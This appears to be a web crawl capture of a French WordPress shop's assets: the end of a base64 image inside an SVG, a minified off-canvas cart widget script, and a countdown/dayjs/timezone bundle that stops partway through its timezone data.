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
sbaQKwAAAABJRU5ErkJggg==" />
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/offCanvasCartWidget.min.js?ver=1.8.0
body_size: 239
content:
(d=>{XTSThemeModule.offCanvasCartWidget=function(){var e=d(".xts-close-side"),t=d(".xts-cart-widget-side"),o=XTSThemeModule.$body,n=(o.on("click",".xts-header-cart.xts-opener, .xts-navbar-cart.xts-opener",function(e){a()||c()||e.preventDefault(),(t.hasClass("xts-opened")?s:n)()}),o.on("click touchstart",".xts-close-side",function(){s()}),o.on("click touchstart",".xts-close-button a",function(e){e.preventDefault(),s()}),XTSThemeModule.$document.on("keyup",function(e){27===e.keyCode&&s()}),function(){if(XTSThemeModule.$document.trigger("xtsOffCanvasCartWidgetShown"),a()||c())return!1;t.addClass("xts-opened"),e.addClass("xts-opened")}),s=function(){t.removeClass("xts-opened"),e.removeClass("xts-opened")},a=function(){return XTSThemeModule.$body.hasClass("woocommerce-cart")},c=function(){return XTSThemeModule.$body.hasClass("woocommerce-checkout")}},d(document).ready(function(){XTSThemeModule.offCanvasCartWidget()})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.digilamp.fr/wp-content/themes/xts-hitek/js/countdown-bundle.min.js?ver=1.8.0
body_size: 13039
content:
(a=>{"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)})(function(r){var t=[],n={precision:100,elapse:!1};(i=[]).push(/^[0-9]*$/.source),i.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),i.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source);var i=new RegExp(i.join("|")),u={Y:"years",m:"months",n:"daysToMonth",w:"weeks",d:"daysToWeek",D:"totalDays",H:"hours",M:"minutes",S:"seconds"};function e(A){return function(a){var i=a.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(i)for(var e=0,r=i.length;e<r;++e){var t=i[e].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),n=(n=(n=t[0]).toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1"),new RegExp(n)),o=t[1]||"",c=t[3]||"",s=null;u.hasOwnProperty(t=t[2])&&(s=u[t],s=Number(A[s])),null!==s&&("!"===o&&(s=((a,i)=>{var e="s",r="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),e=1===a.length?a[0]:(r=a[0],a[1])),1===Math.abs(i)?r:e})(c,s)),""===o&&s<10&&(s="0"+s.toString()),a=a.replace(n,s.toString()))}return a=a.replace(/%%/,"%")}}function o(a,i,e){this.el=a,this.$el=r(a),this.interval=null,this.offset={},this.options=r.extend({},n),this.instanceNumber=t.length,t.push(this),this.$el.data("countdown-instance",this.instanceNumber),e&&("function"==typeof e?(this.$el.on("update.countdown",e),this.$el.on("stoped.countdown",e),this.$el.on("finish.countdown",e)):this.options=r.extend({},n,e)),this.setFinalDate(i),this.start()}r.extend(o.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),t[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=(a=>{if(a instanceof Date)return a;if(String(a).match(i))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")})(a)},update:function(){var a,i,e;0===this.$el.closest("html").length?this.remove():(a=void 0!==r._data(this.el,"events"),i=new Date,e=this.finalDate.getTime()-i.getTime(),e=Math.ceil(e/1e3),e=!this.options.elapse&&e<0?0:Math.abs(e),this.totalSecsLeft!==e&&a&&(this.totalSecsLeft=e,this.elapsed=i>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),totalDays:Math.floor(this.totalSecsLeft/60/60/24),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-i.getFullYear())},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish"))))},dispatchEvent:function(a){a=r.Event(a+".countdown");a.finalDate=this.finalDate,a.elapsed=this.elapsed,a.offset=r.extend({},this.offset),a.strftime=e(this.offset),this.$el.trigger(a)}}),r.fn.countdown=function(){var e=Array.prototype.slice.call(arguments,0);return this.each(function(){var a,i=r(this).data("countdown-instance");void 0!==i?(i=t[i],a=e[0],o.prototype.hasOwnProperty(a)?i[a].apply(i,e.slice(1)):null===String(a).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(i.setFinalDate.call(i,a),i.start()):r.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,a))):new o(this,e[0],e[1])})}}),((a,i)=>{"object"==typeof exports&&"undefined"!=typeof module?module.exports=i():"function"==typeof define&&define.amd?define(i):a.dayjs=i()})(this,function(){function r(a,i,e){var r=String(a);return!r||r.length>=i?a:""+Array(i+1-r.length).join(e)+a}function e(a){return a instanceof E}function t(a,i,e){var r;return a?("string"==typeof a?(u[a]&&(r=a),i&&(u[a]=i,r=a)):(i=a.name,u[i]=a,r=i),!e&&r&&(A=r),r||!e&&A):A}function o(a,i){return e(a)?a.clone():((i="object"==typeof i?i:{}).date=a,i.args=arguments,new E(i))}var n="millisecond",m="second",f="minute",l="hour",h="day",d="week",p="month",c="quarter",M="year",b="date",s=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[^0-9]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?.?(\d+)?$/,g=/\[([^\]]+)]|Y{2,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,a={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},i={s:r,z:function(a){var a=-a.utcOffset(),i=Math.abs(a),e=Math.floor(i/60),i=i%60;return(a<=0?"+":"-")+r(e,2,"0")+":"+r(i,2,"0")},m:function a(i,e){var r,t,n;return i.date()<e.date()?-a(e,i):(r=12*(e.year()-i.year())+(e.month()-i.month()),n=e-(t=i.clone().add(r,p))<0,i=i.clone().add(r+(n?-1:1),p),+(-(r+(e-t)/(n?t-i:i-t))||0))},a:function(a){return a<0?Math.ceil(a)||0:Math.floor(a)},p:function(a){return{M:p,y:M,w:d,d:h,D:b,h:l,m:f,s:m,ms:n,Q:c}[a]||String(a||"").toLowerCase().replace(/s$/,"")},u:function(a){return void 0===a}},A="en",u={},T=(u[A]=a,i),E=(T.l=t,T.i=e,T.w=function(a,i){return o(a,{locale:i.$L,utc:i.$u,x:i.$x,$offset:i.$offset})},(a=S.prototype).parse=function(n){this.$d=(()=>{var a=n.date,i=n.utc;if(null===a)return new Date(NaN);if(T.u(a))return new Date;if(!(a instanceof Date||"string"!=typeof a||/Z$/i.test(a))){var e,r,t=a.match(s);if(t)return e=t[2]-1||0,r=(t[7]||"0").substring(0,3),i?new Date(Date.UTC(t[1],e,t[3]||1,t[4]||0,t[5]||0,t[6]||0,r)):new Date(t[1],e,t[3]||1,t[4]||0,t[5]||0,t[6]||0,r)}return new Date(a)})(),this.$x=n.x||{},this.init()},a.init=function(){var a=this.$d;this.$y=a.getFullYear(),this.$M=a.getMonth(),this.$D=a.getDate(),this.$W=a.getDay(),this.$H=a.getHours(),this.$m=a.getMinutes(),this.$s=a.getSeconds(),this.$ms=a.getMilliseconds()},a.$utils=function(){return T},a.isValid=function(){return!("Invalid Date"===this.$d.toString())},a.isSame=function(a,i){a=o(a);return this.startOf(i)<=a&&a<=this.endOf(i)},a.isAfter=function(a,i){return o(a)<this.startOf(i)},a.isBefore=function(a,i){return this.endOf(i)<o(a)},a.$g=function(a,i,e){return T.u(a)?this[i]:this.set(e,a)},a.unix=function(){return Math.floor(this.valueOf()/1e3)},a.valueOf=function(){return this.$d.getTime()},a.startOf=function(a,i){function e(a,i){return i=T.w(t.$u?Date.UTC(t.$y,i,a):new Date(t.$y,i,a),t),n?i:i.endOf(h)}function r(a,i){return T.w(t.toDate()[a].apply(t.toDate("s"),(n?[0,0,0,0]:[23,59,59,999]).slice(i)),t)}var t=this,n=!!T.u(i)||i,i=T.p(a),o=this.$W,c=this.$M,s=this.$D,A="set"+(this.$u?"UTC":"");switch(i){case M:return n?e(1,0):e(31,11);case p:return n?e(1,c):e(0,c+1);case d:var u=this.$locale().weekStart||0,u=(o<u?o+7:o)-u;return e(n?s-u:s+(6-u),c);case h:case b:return r(A+"Hours",0);case l:return r(A+"Minutes",1);case f:return r(A+"Seconds",2);case m:return r(A+"Milliseconds",3);default:return this.clone()}},a.endOf=function(a){return this.startOf(a,!1)},a.$set=function(a,i){var a=T.p(a),e="set"+(this.$u?"UTC":""),e=((r={})[h]=e+"Date",r[b]=e+"Date",r[p]=e+"Month",r[M]=e+"FullYear",r[l]=e+"Hours",r[f]=e+"Minutes",r[m]=e+"Seconds",r[n]=e+"Milliseconds",r[a]),r=a===h?this.$D+(i-this.$W):i;return a===p||a===M?((i=this.clone().set(b,1)).$d[e](r),i.init(),this.$d=i.set(b,Math.min(this.$D,i.daysInMonth())).$d):e&&this.$d[e](r),this.init(),this},a.set=function(a,i){return this.clone().$set(a,i)},a.get=function(a){return this[T.p(a)]()},a.add=function(e,a){function i(a){var i=o(r);return T.w(i.date(i.date()+Math.round(a*e)),r)}var r=this,a=(e=Number(e),T.p(a));return a===p?this.set(p,this.$M+e):a===M?this.set(M,this.$y+e):a===h?i(1):a===d?i(7):(a={minute:6e4,hour:36e5,second:1e3}[a]||1,a=this.$d.getTime()+e*a,T.w(a,this))},a.subtract=function(a,i){return this.add(-1*a,i)},a.format=function(a){var t,e,i,r,n,o,c,s,A,u,m,f=this;return this.isValid()?(t=a||"YYYY-MM-DDTHH:mm:ssZ",e=T.z(this),a=this.$locale(),i=this.$H,r=this.$m,n=this.$M,o=a.weekdays,c=a.months,s=function(a,i,e,r){return a&&(a[i]||a(f,t))||e[i].substr(0,r)},A=function(a){return T.s(i%12||12,a,"0")},u=a.meridiem||function(a,i,e){a=a<12?"AM":"PM";return e?a.toLowerCase():a},m={YY:String(this.$y).slice(-2),YYYY:this.$y,M:n+1,MM:T.s(n+1,2,"0"),MMM:s(a.monthsShort,n,c,3),MMMM:s(c,n),D:this.$D,DD:T.s(this.$D,2,"0"),d:String(this.$W),dd:s(a.weekdaysMin,this.$W,o,2),ddd:s(a.weekdaysShort,this.$W,o,3),dddd:o[this.$W],H:String(i),HH:T.s(i,2,"0"),h:A(1),hh:A(2),a:u(i,r,!0),A:u(i,r,!1),m:String(r),mm:T.s(r,2,"0"),s:String(this.$s),ss:T.s(this.$s,2,"0"),SSS:T.s(this.$ms,3,"0"),Z:e},t.replace(g,function(a,i){return i||m[a]||e.replace(":","")})):"Invalid Date"},a.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},a.diff=function(a,i,e){var i=T.p(i),a=o(a),r=6e4*(a.utcOffset()-this.utcOffset()),t=this-a,a=T.m(this,a),n={};return n[M]=a/12,n[p]=a,n[c]=a/3,n[d]=(t-r)/6048e5,n[h]=(t-r)/864e5,n[l]=t/36e5,n[f]=t/6e4,n[m]=t/1e3,a=n[i]||t,e?a:T.a(a)},a.daysInMonth=function(){return this.endOf(p).$D},a.$locale=function(){return u[this.$L]},a.locale=function(a,i){var e;return a?(e=this.clone(),(a=t(a,i,!0))&&(e.$L=a),e):this.$L},a.clone=function(){return T.w(this.$d,this)},a.toDate=function(){return new Date(this.valueOf())},a.toJSON=function(){return this.isValid()?this.toISOString():null},a.toISOString=function(){return this.$d.toISOString()},a.toString=function(){return this.$d.toUTCString()},S),z=E.prototype;function S(a){this.$L=t(a.locale,null,!0),this.parse(a)}return o.prototype=z,[["$ms",n],["$s",m],["$m",f],["$H",l],["$W",h],["$M",p],["$y",M],["$D",b]].forEach(function(i){z[i[1]]=function(a){return this.$g(a,i[0],i[1])}}),o.extend=function(a,i){return a(i,E,o),o},o.locale=t,o.isDayjs=e,o.unix=function(a){return o(1e3*a)},o.en=u[A],o.Ls=u,o.p={},o}),((a,i)=>{"object"==typeof exports&&"undefined"!=typeof module?i(exports):"function"==typeof define&&define.amd?define(["exports"],i):i((a=a||self).timezoneSupport={})})(this,function(a){function m(a){return 96<a?a-87:64<a?a-29:a-48}function A(a){for(var i=0,e=a.length;i<e;++i)a[i]=(a=>{var i=(t=a.split("."))[0],e=t[1]||"",r=1,t=0,n=0,o=1;45===a.charCodeAt(0)&&(o=-(t=1));for(var c=t,s=i.length;c<s;++c)n=60*n+m(i.charCodeAt(c));for(var A=0,u=e.length;A<u;++A)n+=m(e.charCodeAt(A))*(r/=60);return n*o})(a[i])}function u(a,i){for(var e=[],r=0,t=i.length;r<t;++r)e[r]=a[i[r]];return e}var r,i,t,n,e,o;function c(a){var i=a.year,e=a.hours,r=a.minutes,t=a.seconds,n=a.milliseconds;return Date.UTC(i,a.month-1,a.day,void 0===e?0:e,void 0===r?0:r,void 0===t?0:t,void 0===n?0:n)}function s(a){return{year:a.getUTCFullYear(),month:a.getUTCMonth()+1,day:a.getUTCDate(),dayOfWeek:a.getUTCDay(),hours:a.getUTCHours(),minutes:a.getUTCMinutes(),seconds:a.getUTCSeconds()||0,milliseconds:a.getUTCMilliseconds()||0}}function f(a){return{year:a.getFullYear(),month:a.getMonth()+1,day:a.getDate(),dayOfWeek:a.getDay(),hours:a.getHours(),minutes:a.getMinutes(),seconds:a.getSeconds()||0,milliseconds:a.getMilliseconds()||0}}function l(a,t){a=(a=>{for(var i=t.untils,e=0,r=i.length;e<r;++e)if(a<i[e])return e})(a);return{abbreviation:t.abbreviations[a],offset:t.offsets[a]}}function h(a,i){Object.defineProperty(a,"epoch",{value:i})}e=(o={version:"2019a",zones:["Africa/Abidjan|GMT|0|0||48e5","Africa/Nairobi|EAT|-30|0||47e5","Africa/Algiers|CET|-10|0||26e5","Africa/Lagos|WAT|-10|0||17e6","Africa/Maputo|CAT|-20|0||26e5","Africa/Cairo|EET EEST|-20 -30|01010|1M2m0 gL0 e10 mn0|15e6","Africa/Casablanca|+00 +01|0 -10|010101010101010101010101010101010101|1H3C0 wM0 co0 go0 1o00 s00 dA0 vc0 11A0 A00 e00 y00 11A0 uM0 e00 Dc0 11A0 s00 e00 IM0 WM0 mo0 gM0 LA0 WM0 jA0 e00 28M0 e00 2600 e00 28M0 e00 2600 gM0|32e5","Europe/Paris|CET CEST|-10 -20|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|11e6","Africa/Johannesburg|SAST|-20|0||84e5","Africa/Khartoum|EAT CAT|-30 -20|01|1Usl0|51e5","Africa/Sao_Tome|GMT WAT|0 -10|010|1UQN0 2q00","Africa/Tripoli|EET CET CEST|-20 -10 -20|0120|1IlA0 TA0 1o00|11e5","Africa/Windhoek|CAT WAT|-20 -10|0101010101010|1GQo0 11B0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0|32e4","America/Adak|HST HDT|a0 90|01010101010101010101010|1GIc0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|326","America/Anchorage|AKST AKDT|90 80|01010101010101010101010|1GIb0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|30e4","America/Santo_Domingo|AST|40|0||29e5","America/Araguaina|-03 -02|30 20|010|1IdD0 Lz0|14e4","America/Fortaleza|-03|30|0||34e5","America/Asuncion|-03 -04|30 40|01010101010101010101010|1GTf0 1cN0 17b0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1fB0 19X0 1fB0 19X0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1fB0 19X0 1fB0|28e5","America/Panama|EST|50|0||15e5","America/Mexico_City|CST CDT|60 50|01010101010101010101010|1GQw0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0|20e6","America/Bahia|-02 -03|20 30|01|1GCq0|27e5","America/Managua|CST|60|0||22e5","America/La_Paz|-04|40|0||19e5","America/Lima|-05|50|0||11e6","America/Denver|MST MDT|70 60|01010101010101010101010|1GI90 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|26e5","America/Campo_Grande|-03 -04|30 40|01010101010101010101010|1GCr0 1zd0 Lz0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 On0 1zd0 On0 1HB0 FX0 1HB0 FX0 1HB0 IL0 1HB0 FX0 1HB0|77e4","America/Cancun|CST CDT EST|60 50 50|01010102|1GQw0 1nX0 14p0 1lb0 14p0 1lb0 Dd0|63e4","America/Caracas|-0430 -04|4u 40|01|1QMT0|29e5","America/Chicago|CST CDT|60 50|01010101010101010101010|1GI80 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|92e5","America/Chihuahua|MST MDT|70 60|01010101010101010101010|1GQx0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0|81e4","America/Phoenix|MST|70|0||42e5","America/Los_Angeles|PST PDT|80 70|01010101010101010101010|1GIa0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|15e6","America/New_York|EST EDT|50 40|01010101010101010101010|1GI70 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|21e6","America/Rio_Branco|-04 -05|40 50|01|1KLE0|31e4","America/Fort_Nelson|PST PDT MST|80 70 70|01010102|1GIa0 1zb0 Op0 1zb0 Op0 1zb0 Op0|39e2","America/Halifax|AST ADT|40 30|01010101010101010101010|1GI60 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|39e4","America/Godthab|-03 -02|30 20|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|17e3","America/Grand_Turk|EST EDT AST|50 40 40|0101010121010101010|1GI70 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 5Ip0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|37e2","America/Havana|CST CDT|50 40|01010101010101010101010|1GQt0 1qM0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0|21e5","America/Metlakatla|PST AKST AKDT|80 90 80|01212120121212121|1PAa0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 uM0 jB0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|14e2","America/Miquelon|-03 -02|30 20|01010101010101010101010|1GI50 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|61e2","America/Montevideo|-02 -03|20 30|01010101|1GI40 1o10 11z0 1o10 11z0 1o10 11z0|17e5","America/Noronha|-02|20|0||30e2","America/Port-au-Prince|EST EDT|50 40|010101010101010101010|1GI70 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 3iN0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|23e5","Antarctica/Palmer|-03 -04|30 40|010101010|1H3D0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0|40","America/Santiago|-03 -04|30 40|010101010101010101010|1H3D0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0 1Nb0 Ap0 1Nb0 Ap0 1zb0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0|62e5","America/Sao_Paulo|-02 -03|20 30|01010101010101010101010|1GCq0 1zd0 Lz0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 On0 1zd0 On0 1HB0 FX0 1HB0 FX0 1HB0 IL0 1HB0 FX0 1HB0|20e6","Atlantic/Azores|-01 +00|10 0|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|25e4","America/St_Johns|NST NDT|3u 2u|01010101010101010101010|1GI5u 1zb0 Op0 1zb0 Op0 1zb0 